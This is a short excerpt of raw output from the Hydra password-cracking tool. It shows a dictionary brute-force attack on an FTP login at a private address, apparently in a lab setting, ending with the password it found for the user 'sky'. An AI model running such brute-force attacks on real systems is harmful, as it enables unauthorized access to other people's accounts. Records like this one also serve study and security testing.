 [ATTEMPT] target 192.168.1.135 - login "sky" - pass "cinderella" - 836 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.135 - login "sky" - pass "jesuschrist" - 837 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.135 - login "sky" - pass "lester" - 838 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.135 - login "sky" - pass "ashton" - 839 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.135 - login "sky" - pass "ilovejesus" - 840 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.135 - login "sky" - pass "tazmania" - 841 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.135 - login "sky" - pass "remember" - 842 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.135 - login "sky" - pass "xxxxxx" - 843 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.135 - login "sky" - pass "tekiero" - 844 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.135 - login "sky" - pass "thebest" - 845 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.135 - login "sky" - pass "princesita" - 846 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.135 - login "sky" - pass "lucky7" - 847 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.135 - login "sky" - pass "jesucristo" - 848 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.135 - login "sky" - pass "peewee" - 849 of 14344399 [child 9] (0/0)
[21][ftp] host: 192.168.1.135   login: sky   password: thebest
[STATUS] attack finished for 192.168.1.135 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-12 20:16:43